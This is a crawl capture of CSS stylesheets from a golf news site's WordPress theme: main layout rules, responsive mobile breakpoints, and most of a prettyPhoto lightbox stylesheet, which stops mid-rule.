.listcontent .post-single .text_box p .read-more{display:none;}


.oldernewer a{float:left;margin-right:15px;}
.oldernewer .older a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a:hover{text-decoration:underline;}
.oldernewer .older a:hover{text-decoration:underline;}

#banner{width:630px;height:365px;border:5px solid #000;margin-top:25px;margin-bottom:15px;position:relative; }
#banner .nivo-controlNav{padding-left:10px;position:absolute;left:-5px;bottom:-35px;height:30px;width:160px;line-height:30px;background:#000;}
#banner .nivo-controlNav a{font-size:14px;font-weight:bold;color:#453306;text-decoration:none;margin-left:5px;}
#banner .nivo-controlNav a:hover{color:#87672f;}
#banner .nivo-controlNav a.active{color:#ebaf58;}
#banner img{display:none;vertical-align:top;}
.banner_inner{display:none;}

.home_content_top{overflow:hidden;}
.left{float:left;width:170px;}
.right{float:right;width:450px;}
.icons{margin-top:30px;margin-bottom:25px;overflow:hidden;position:relative;padding-bottom:121px;}
.icons a{float:left;display:block;margin-left:8px;background:url(images/icon_sprite.png) no-repeat;text-indent:-9999px;}
.icons a.icon_f{width:34px;height:33px;background-position:-5px -3px;}
.icons a.icon_r{width:34px;height:33px;background-position:-46px -3px;}
.icons .inner{position:absolute;left:0;bottom:0;}
.icons div.icon_f{background:url(images/bg_f.png) no-repeat;width:170px;height:121px;z-index:10;}
.icons div.icon_r{background:url(images/bg_r.png) no-repeat;width:170px;height:121px;z-index:9;}

.right .banner_text{margin-bottom:10px;height:auto;overflow:hidden;}
.right .banner_text span{display:block;font-size:10px;}
.right .banner_text h2{font-size:20px;font-weight:bold;}
.right .banner_text h2 a{color:#000;text-decoration:none;}
.right .banner_text h2 a:hover{text-decoration:underline;}
.right .banner_text p{font-size:16px;margin-bottom:5px;font-family:"Georgia",Arial, Helvetica, sans-serif;}

.right ul.top3_list{margin-bottom:20px;}
.right ul.top3_list li{clear:both;padding-top:10px;margin-bottom:10px;border-top:2px solid #000;overflow:hidden;}
.right ul.top3_list li .pic_box{float:left;}
.right ul.top3_list li .pic_box img{vertical-align:top;border:2px solid #000;}
.right ul.top3_list li .text_box{float:right;width:310px;}
.right ul.top3_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box h3{font-size:16px;font-weight:bold;}
.right ul.top3_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top3_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top3_list li .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p{font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p .read-more{display:none;}

.right ul.top7_list{margin-bottom:20px;}
.right ul.top7_list li{clear:both;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #000;overflow:hidden;}
.right ul.top7_list li .pic_box{float:left;}
.right ul.top7_list li .pic_box img{vertical-align:top;border:1px solid #000;}
.right ul.top7_list li .text_box{float:right;width:340px;}
.right ul.top7_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box h3{font-size:12px;font-weight:bold;}
.right ul.top7_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top7_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top7_list li .text_box p{font-size:9px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box p .read-more{display:none;}
.adbar{clear:both;margin:auto;margin-bottom:20px; float:right;}
.adbar img{vertical-align:top;}

.detail_pic{width:630px;background:#000;padding:5px;margin-bottom:40px;margin-top:25px;text-align:center;}
.detail_pic p{padding:10px 5px;font-size:10px;color:#fff;line-height:14px;text-align:left;}
.detail_left{float:left;width:450px;margin-bottom:25px;}
.detail_left span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-bottom:20px;}
.detail_left span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p a{color:#000;text-decoration:underline;}
.detail_left p a:hover{text-decoration:none;}
.detail_right{float:right;width:165px;margin-bottom:25px;}
.detail_right li{margin-bottom:15px;position:relative;}
.detail_right li span{width:12px;height:13px;display:block;position:absolute;left:0;bottom:0;background:url(images/icon_zoom.png) no-repeat;}
.detail_right li img{border:2px solid #000;vertical-align:top;}
.detail_right .video_list li span{width:35px;height:35px;display:block;position:absolute;left:40%;top:35%;background:url(images/icon_play.png) no-repeat;}

.post-single span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single h1{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;}
.post-single h1 a{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:none;color:black;}
.post-single h1 a:hover{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:underline;color:black;}
.post-single span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single .read-more{font-weight:bold;color:black;text-decoration:none; margin-left:5px;}
.post-single .read-more:hover{font-weight:bold;color:black;text-decoration:underline; margin-left:5px;}

.links{line-height:25px;}
.links a{overflow:hidden;text-decoration:none;color:#000;}
.links img{float:left;margin-right:5px;}
.links a span img{margin-top:6px;}

.detail_list{margin-bottom:25px;clear:both;}
.detail_list h2{font-size:20px;font-weight:bold;padding:10px 0;border-top:2px solid #000;}
.detail_list li{margin-bottom:10px;}
.detail_list li span{font-size:10px;color:#333;line-height:15px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_list li a{font-size:12px;font-weight:bold;color:#000;line-height:15px;text-decoration:none;}
.detail_list li a:hover{text-decoration:underline;}
/* *************************** 
   $4 Sidebar Styles
   ***************************/
#sidebar {
width: 300px;
float: right;
margin-right: 15px;
}
#sidebar .search_box{margin-top:25px;margin-bottom:25px;overflow:hidden;}
.search_box .screen-reader-text{display:none;}
.search_box #s{width:230px;height:25px;background:#6c6d70;color:#fff;border:0;float:right;}
.search_box #searchsubmit{width:26px;height:25px;background:url(images/bg_btnsearch.png) no-repeat;border:0;cursor:pointer;float:left;text-indent:-9999px;}
#sidebar .col{margin-bottom:40px;overflow:hidden;clear:both;}
.col h2{font-size:18px;color:#ffe089;border-bottom:1px solid #57585b;padding-left:35px;line-height:36px;}
.col h2 a{display:block;padding-left:35px;font-size:18px;color:#ffe089;text-decoration:none;line-height:36px;}
.col h2 a:hover{font-weight:bold;}
.col.col1 h2{background:url(images/icon_sidebar1.png) left no-repeat;}
.col.col2 h2{background:url(images/icon_sidebar2.png) left no-repeat;}
.col.col3 h2{background:url(images/icon_sidebar3.png) left no-repeat;}
.col1 ul{margin-top:25px;margin-left:10px;}
.col1 ul li{float:left;margin-bottom:10px;width:130px;}
.col1 ul li a{font-size:11px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col1 ul li a:hover{font-weight:normal;}
.col2 ul{margin-top:25px;}
.col2 ul li{margin-left:10px;margin-bottom:10px;}
.col2 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col2 ul li a:hover{font-weight:bold;}
.col3 ul{margin-top:25px;}
.col3 ul li{margin-left:10px;margin-bottom:10px;}
.col3 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col3 ul li a:hover{font-weight:bold;}
/* *************************** 
   $5 Footer Styles
   ***************************/
#footer {width:100%;height:25px;font-size:12px;color:#fff;line-height:25px;text-align:center;background:url(images/bg_footer.png) repeat-x;}

.nivoSlider{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}
.nivo-slice{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}


body.single-format-gallery .detail_pic { display:none;}
body.single-format-gallery .detail_left { margin:25px 0; width:640px;}
body.single-format-gallery .detail_right { display:none;}
#image-box { margin:25px 0;}
#image-box h1 { font-size:20px; font-weight:normal; padding:0 0 8px 0;}
#image-box h1 a { text-decoration:none; color:#000;}
#image-box-inner { margin:25px 0;}
#image-box-inner img { border:4px solid #ccc;}
#image-nav .image-nav-left { float:left;}
#image-nav .image-nav-right { float:right;}
.listcontent.gallerylist .post-sginle { padding:0 0 30px 0;}
.gallerylist .post-single h3 { font-size:20px; margin-bottom:10px;}
.gallerylist .post-single h3 a { color:#000; text-decoration:none;}
.gallerylist .post-single img {border:5px solid #ccc;}

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/mobile.css
body_size: 943
content:
@charset "utf-8";
/* CSS Document */

#menubutton{ display:none;}

.oldernewer{ margin-bottom:15px; overflow:hidden;}



@media (max-width: 1050px){
	
img{ max-width:100%; height:auto !important; vertical-align:middle;}	
#header{ height:auto; background-position:left bottom; padding-bottom:29px;}
.header_top{ width:auto; max-width:960px; height:auto;}
.header_top > a{ display:block;}
.header_top .img_header{ position:static;}
.menu{ max-width:850px; width:auto;}

#content{ max-width:850px; width:auto; background-size:34%;}
#maincontent{ max-width:64%;}
.nivoSlider{ width:calc(100% - 10px) !important; height:309px !important;}
.nivo-slice{ width:100% !important; height:309px !important; background-size:100% auto !important;}
.home #maincontent .right{ width:calc(100% - 185px);}

.searchcontent h1{ margin-bottom:0px;}

.right ul.top3_list li .pic_box,
.searchcontent .post-single .pic_box{ width:100px;}
.right ul.top3_list li .pic_box a,
.searchcontent .post-single .pic_box a{ display:block;}
.right ul.top3_list li .pic_box img{ width:calc(100% - 4px);}
.right ul.top3_list li .text_box,
.right ul.top7_list li .text_box,
.searchcontent .post-single .text_box{ width:calc(100% - 110px);}

.gallerylist .post-single img{ border-width:2px; width:calc(100% - 4px);}

.detail_pic{ padding:2px; width:calc(100% - 4px);}





#sidebar{ max-width:31%;}
.col1 ul{ margin-left:0px;}
.col1 ul:after{ content:""; display:table; clear:both;}
.col2 ul li,
.col3 ul li{ margin-left:0px;}



}



@media (max-width: 900px){
.menu{ width:630px; max-width:630px;}
.language{ left:566px;}	
.nivoSlider,
.nivo-slice{ height:360px !important;}
	

#content{ background:none;}
#maincontent{ float:none; margin:auto; width:630px; max-width:none;}
#sidebar{ width:auto; max-width:590px; padding:20px 20px 1px; float:none; margin:0px auto 20px; background:url(images/bg_sidebar.png) center top; background-size:100% auto; background-repeat:repeat-y;}
#sidebar .search_box{ width:270px;}
.adbar{ float:none;}
#sidebar .col{ margin-bottom:20px;}	
	

}

@media (min-width: 769px){
.menu .menu{ display:block !important;}
}


@media (max-width: 768px){
	
#menubutton{ display:block; cursor:pointer; padding:0; position:absolute; left:20px; background:none; border:0; top:4px;}
#menubutton span{ display:block; width:20px; height:2px; margin:3px 0px; background:#fff;}
.menu{ width:100%; max-width:none;}	
.menu .menu{ display:none; top:28px;}
.menu ul{ width:100%; background:#000;}
.menu li{ float:none;}
.menu li.page-item-78{ margin-left:0px;}
.menu li a{ color:#fff; background:none; text-indent:0px; width:auto; text-align:left; padding:10px 20px; }
.menu li:first-child a{ padding-top:20px;}
.menu li:last-child a{ padding-bottom:20px;}
.language{ left:auto; right:20px;}
	
	

}


@media (max-width: 660px){

#maincontent{ width:480px;}
#sidebar{ width:440px;}
.nivoSlider, .nivo-slice{ height:272px !important;}


}


@media (max-width: 500px){
.right{ float:none;}
.left{ float:none;}	
	
	
#banner{ margin-top:10px;}
.nivoSlider, .nivo-slice{ height:168px !important;}
.right .banner_text{ padding-top:24px;}
#maincontent{ width:300px;}
.home #maincontent .right{ width:100%;}
.home #maincontent .left{ margin:auto;}
.icons{ margin-top:0px;}
.adbarinn640{ margin-top:30px;}


.searchcontent .post-single .pic_box{ float:none; width:calc(100% - 4px); margin-bottom:15px;}
.searchcontent .post-single .pic_box img{ width:100% !important; height:auto !important;}
.searchcontent .post-single .text_box{ float:none; width:100%;}


#sidebar{ width:260px;}
#sidebar .search_box{ width:260px; margin:0;}

#footer{ line-height:1.2; padding-top:5px; padding-bottom:5px; background-size:auto 100%;}

}





--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css
body_size: 2391
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */

	div.light_rounded .pp_top .pp_left { background: url(images/light_rounded/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.light_rounded .pp_top .pp_middle { background: #fff; } /* Top pattern/color */
	div.light_rounded .pp_top .pp_right { background: url(images/light_rounded/sprite.png) -110px -53px no-repeat; } /* Top right corner */
	
	div.light_rounded .pp_content .ppt { color: #000; }
	div.light_rounded .pp_content_container .pp_left,
	div.light_rounded .pp_content_container .pp_right { background: #fff; }
	div.light_rounded .pp_content { background-color: #fff; } /* Content background */
	div.light_rounded .pp_next:hover { background: url(images/light_rounded/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.light_rounded .pp_previous:hover { background: url(images/light_rounded/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */
	div.light_rounded .pp_expand { background: url(images/light_rounded/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.light_rounded .pp_expand:hover { background: url(images/light_rounded/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.light_rounded .pp_contract { background: url(images/light_rounded/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.light_rounded .pp_contract:hover { background: url(images/light_rounded/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.light_rounded .pp_close { width: 75px; height: 22px; background: url(images/light_rounded/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.light_rounded #pp_full_res .pp_inline { color: #000; } 
	div.light_rounded .pp_gallery a.pp_arrow_previous,
	div.light_rounded .pp_gallery a.pp_arrow_next { margin-top: 12px !important; }
	div.light_rounded .pp_nav .pp_play { background: url(images/light_rounded/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.light_rounded .pp_nav .pp_pause { background: url(images/light_rounded/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.light_rounded .pp_arrow_previous { background: url(images/light_rounded/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.light_rounded .pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.light_rounded .pp_arrow_next { background: url(images/light_rounded/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.light_rounded .pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.light_rounded .pp_bottom .pp_left { background: url(images/light_rounded/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.light_rounded .pp_bottom .pp_middle { background: #fff; } /* Bottom pattern/color */
	div.light_rounded .pp_bottom .pp_right { background: url(images/light_rounded/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */

	div.light_rounded .pp_loaderIcon { background: url(images/light_rounded/loader.gif) center center no-repeat; } /* Loader icon */
	
	/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */
	
	div.dark_rounded .pp_top .pp_left { background: url(images/dark_rounded/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.dark_rounded .pp_top .pp_middle { background: url(images/dark_rounded/contentPattern.png) top left repeat; } /* Top pattern/color */
	div.dark_rounded .pp_top .pp_right { background: url(images/dark_rounded/sprite.png) -110px -53px no-repeat; } /* Top right corner */
	
	div.dark_rounded .pp_content_container .pp_left { background: url(images/dark_rounded/contentPattern.png) top left repeat-y; } /* Left Content background */
	div.dark_rounded .pp_content_container .pp_right { background: url(images/dark_rounded/contentPattern.png) top right repeat-y; } /* Right Content background */
	div.dark_rounded .pp_content { background: url(images/dark_rounded/contentPattern.png) top left repeat; } /* Content background */
	div.dark_rounded .pp_next:hover { background: url(images/dark_rounded/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.dark_rounded .pp_previous:hover { background: url(images/dark_rounded/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */
	div.dark_rounded .pp_expand { background: url(images/dark_rounded/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.dark_rounded .pp_expand:hover { background: url(images/dark_rounded/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.dark_rounded .pp_contract { background: url(images/dark_rounded/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.dark_rounded .pp_contract:hover { background: url(images/dark_rounded/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.dark_rounded .pp_close { width: 75px; height: 22px; background: url(images/dark_rounded/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.dark_rounded .currentTextHolder { color: #c4c4c4; }
	div.dark_rounded .pp_description { color: #fff; }
	div.dark_rounded #pp_full_res .pp_inline { color: #fff; }
	div.dark_rounded .pp_gallery a.pp_arrow_previous,
	div.dark_rounded .pp_gallery a.pp_arrow_next { margin-top: 12px !important; }
	div.dark_rounded .pp_nav .pp_play { background: url(images/dark_rounded/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.dark_rounded .pp_nav .pp_pause { background: url(images/dark_rounded/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }

	div.dark_rounded .pp_arrow_previous { background: url(images/dark_rounded/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.dark_rounded .pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.dark_rounded .pp_arrow_next { background: url(images/dark_rounded/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.dark_rounded .pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }

	div.dark_rounded .pp_bottom .pp_left { background: url(images/dark_rounded/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.dark_rounded .pp_bottom .pp_middle { background: url(images/dark_rounded/contentPattern.png) top left repeat; } /* Bottom pattern/color */
	div.dark_rounded .pp_bottom .pp_right { background: url(images/dark_rounded/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */

	div.dark_rounded .pp_loaderIcon { background: url(images/dark_rounded/loader.gif) center center no-repeat; } /* Loader icon */
	
	
	/* ----------------------------------
		Dark Square Theme
	----------------------------------- */
	
	div.dark_square .pp_left ,
	div.dark_square .pp_middle,
	div.dark_square .pp_right,
	div.dark_square .pp_content { background: url(images/dark_square/contentPattern.png) top left repeat; }
	div.dark_square .currentTextHolder { color: #c4c4c4; }
	div.dark_square .pp_description { color: #fff; }
	div.dark_square .pp_loaderIcon { background: url(images/dark_rounded/loader.gif) center center no-repeat; } /* Loader icon */
	
	div.dark_square .pp_content_container .pp_left { background: url(images/dark_rounded/contentPattern.png) top left repeat-y; } /* Left Content background */
	div.dark_square .pp_content_container .pp_right { background: url(images/dark_rounded/contentPattern.png) top right repeat-y; } /* Right Content background */
	div.dark_square .pp_expand { background: url(images/dark_square/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.dark_square .pp_expand:hover { background: url(images/dark_square/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.dark_square .pp_contract { background: url(images/dark_square/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.dark_square .pp_contract:hover { background: url(images/dark_square/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.dark_square .pp_close { width: 75px; height: 22px; background: url(images/dark_square/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.dark_square #pp_full_res .pp_inline { color: #fff; }
	div.dark_square .pp_gallery a.pp_arrow_previous,
	div.dark_square .pp_gallery a.pp_arrow_next { margin-top: 12px !important; }
	div.dark_square .pp_nav .pp_play { background: url(images/dark_square/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.dark_square .pp_nav .pp_pause { background: url(images/dark_square/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }
	
	div.dark_square .pp_arrow_previous { background: url(images/dark_square/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.dark_square .pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.dark_square .pp_arrow_next { background: url(images/dark_square/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.dark_square .pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }
	
	div.dark_square .pp_next:hover { background: url(images/dark_square/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.dark_square .pp_previous:hover { background: url(images/dark_square/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */


	/* ----------------------------------
		Light Square Theme
	----------------------------------- */
	
	div.light_square .pp_left ,
	div.light_square .pp_middle,
	div.light_square .pp_right,
	div.light_square .pp_content { background: #fff; }
	
	div.light_square .pp_content .ppt { color: #000; }
	div.light_square .pp_expand { background: url(images/light_square/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.light_square .pp_expand:hover { background: url(images/light_square/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.light_square .pp_contract { background: url(images/light_square/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.light_square .pp_contract:hover { background: url(images/light_square/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.light_square .pp_close { width: 75px; height: 22px; background: url(images/light_square/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.light_square #pp_full_res .pp_inline { color: #000; }
	div.light_square .pp_gallery a.pp_arrow_previous,
	div.light_square .pp_gallery a.pp_arrow_next { margin-top: 12px !important; }
	div.light_square .pp_nav .pp_play { background: url(images/light_square/sprite.png) -1px -100px no-repeat; height: 15px; width: 14px; }
	div.light_square .pp_nav .pp_pause { background: url(images/light_square/sprite.png) -24px -100px no-repeat; height: 15px; width: 14px; }
	
	div.light_square .pp_arrow_previous { background: url(images/light_square/sprite.png) 0 -71px no-repeat; } /* The previous arrow in the bottom nav */
		div.light_square .pp_arrow_previous.disabled { background-position: 0 -87px; cursor: default; }
	div.light_square .pp_arrow_next { background: url(images/light_square/sprite.png) -22px -71px no-repeat; } /* The next arrow in the bottom nav */
		div.light_square .pp_arrow_next.disabled { background-position: -22px -87px; cursor: default; }
	
	div.light_square .pp_next:hover { background: url(images/light_square/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.light_square .pp_previous:hover { background: url(images/light_square/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */


	/* ----------------------------------
		Facebook style Theme
	----------------------------------- */
	
	div.facebook .pp_top .pp_left { background: url(images/facebook/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.facebook .pp_top .pp_middle { background: url(images/facebook/contentPatternTop.png) top left repeat-x; } /* Top pattern/color */
	div.facebook .pp_top .pp_right { background: url(images/facebook/sprite.png) -110px -53px no-repeat; } /* Top right corner */
	
	div.facebook .pp_content .ppt { color: #000; }
	div.facebook .pp_content_container .pp_left { background: url(images/facebook/contentPatternLeft.png) top left repeat-y; } /* Content background */
	div.facebook .pp_content_container .pp_right { background: url(images/facebook/contentPatternRight.png) top right repeat-y; } /* Content background */
	div.facebook .pp_content { background: #fff; } /* Content background */
	div.facebook .pp_expand { background: url(images/facebook/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.facebook .pp_expand:hover { background: url(images/facebook/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.facebook .pp_contract { background: url(images/facebook/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.facebook .pp_contract:hover { background: url(images/facebook/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.facebook .pp_close { width: 22px; height: 22px; background: url(images/facebook/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.facebook #pp_full_res .pp_inline { color: #000; } 
	div.facebook .pp_loaderIcon { background: url(images/facebook/loader.gif) center center no-repeat; } /* Loader icon */
	
	div.facebook .pp_arrow_previous { background: url(images/facebook/sprite.png) 0 -71px no-repeat; height: 22px; margin-top: 0; width: 22px; } /* The previous arrow in the bottom nav */
		div.facebook .pp_arrow_previous.disabled { background-position: 0 -96px; cursor: default; }
	div.facebook .pp_arrow_next { background: url(images/facebook/sprite.png) -32px -71px no-repeat; height: 22px; margin-top: 0; width: 22px; } /* The next arrow in the bottom nav */
		div.facebook .pp_arrow_next.disabled { background-position: -32px -96px; cursor: default; }
	div.facebook .pp_nav { margin-top: 0; }
	div.facebook .pp_nav p { font-size: 15px; padding: 0 3px 0 4px; }
	div.facebook .pp_nav .pp_play { background: url(images/facebook/sprite.png) -1px -123px no-repeat; height: 22px; width: 22px; }
	div.facebook .pp_nav .pp_pause { background: url(images/facebook/sprite.png) -32px -123px no-repeat; height: 22px; width: 22px; }
	
	div.facebook .pp_next:hover { background: url(images/facebook/btnNext.png) center right no-repeat; cursor: pointer; } /* Next button */
	div.facebook .pp_previous:hover { background: url(images/facebook/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */
	
	div.facebook .pp_bottom .pp_left { background: url(images/facebook/sprite.png) -88px -80px no-repeat; } /* Bottom left corner */
	div.facebook .pp_bottom .pp_middle { background: url(images/facebook/contentPatternBottom.png) top left repeat-x; } /* Bottom pattern/color */
	div.facebook .pp_bottom .pp_right { background: url(images/facebook/sprite.png) -110px -80px no-repeat; } /* Bottom right corner */


/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

	div.pp_pic_holder a:focus { outline:none; }

	div.pp_overlay {
		background: #000;
		display: none;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: 9500;
	}
	
	div.pp_pic_holder {
		display: none;
		position: absolute;
		width: 100px;
		z-index: 10000;
	}
		
		.pp_top {
			height: 20px;
			position: relative;
		}
			* html .pp_top { padding: 0 20px; }
		
			.pp_top .pp_left {
				height: 20px;
				left: 0;
				position: absolute;
				width: 20px;
			}
			.pp_top .pp_middle {
				height: 20px;
				left: 20px;
				position: absolute;
				right: 20px;
			}
				* html .pp_top .pp_middle {
					left: 0;
					position: static;
				}
			
			.pp_top .pp_right {
				height: 20px;
				left: auto;
				position: absolute;
				right: 0;
				top: 0;
				width: 20px;
			}
		
		.pp_content { height: 40px; }
		
		.pp_fade { display: none; }
		
		.pp_content_container {
			position: relative;
			text-align: left;
			width: 100%;
		}
		
			.pp_content_container .pp_left { padding-left: 20px; }
			.pp_content_container .pp_right { padding-right: 20px; }
		
			.pp_content_container .pp_details {
				float: left;
				margin: 10px 0 2px 0;
			}
				.pp_description {
					display: none;
					margin: 0 0 5px 0;
				}
				
				.pp_nav {
					clear: left;
					float: left;
					margin: 3px 0 0 0;
				}
				
					.pp_nav p {
						float: left;
						margin: 2px 4px;
					}
					
					.pp_nav .pp_play,
					.pp_nav .pp_pause {
						float: left;
						margin-right: 4px;
						text-indent: -10000px;
					}
				
					a.pp_arrow_previous,
					a.pp_arrow_next {
						display: block;
						float: left;
						height: 15px;
						margin-top: 3px;
						overflow: hidden;
						text-indent: -10000px;
						width: 14px;
					}
		
		.pp_hoverContainer {
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 2000;
		}
		
		.pp_gallery {
			left: 50%;
			margin-top: -50px;
			position: absolute;
			z-index: 10000;
		}
			
			.pp_gallery ul {
				float: left;
				height: 35px;
				margin: 0 0 0 5px;
				overflow: hidden;
				position: relative;
			}
			
			.pp_gallery ul a {
				border: 1px #000 solid;
				border: 1px rgba(0,0,0,0.5) solid;
				display: block;
				float: left;
				height: 33px;
				overflow: hidden;
			}
			
			.pp_gallery ul a:hover,
			.pp_gallery li.selected a { border-color: #fff; }
			
			.pp_gallery ul a img { border: 0; height:33px; }
			
			.pp_gallery li {
				display: block;
				float: left;
				margin: 0 5px 0 0;
			}
			
			.pp_gallery li.default a {
				background: url(images/facebook/default_thumbnail.gif) 0 0 no-repeat;
				display: block;
				height: 33px;
				width: 50px;
			}
			
			.pp_gallery li.default a img { display: none; }
			
			.pp_gallery .pp_arrow_previous,
			.pp_gallery .pp_arrow_next {
				margin-top: 7px !important;
			}
		
		a.pp_next {
			background: url(images/light_rounded/btnNext.png) 10000px 10000px no-repeat;
			display: block;
			float: right;
			height: 100%;
			text-indent: -10000px;
			width: 49%;
		}
			
		a.pp_previous {
			background: url(images/light_rounded/btnNext.png) 10000px 10000px no-repeat;
			display: block;
			float: left;
			height: 100%;
			text-indent: -10000px;
			width: 49%;
		}
		
		a.pp_expand,
		a.pp_contract {
			cursor: pointer;
			display: none;
			height: 20px;	
			position: absolute;
			right: 30px;
			text-indent: -10000px;
			top: 10px;
			width: 20px;
			z-index: 20000;
		}
			
		a.pp_close {
			display: block;
			float: right;
			text-indent: -10000px;
		}
		
		.pp_bottom {
			height: 20px;
			position: relative;
		}
			* html .pp_bottom { padding: 0 20px; }
			
			.pp_bottom .pp_left {
				height: 20px;
				left: 0;
				position: absolute;
				width: 20px;
			}
			.pp_bottom .pp_middle {
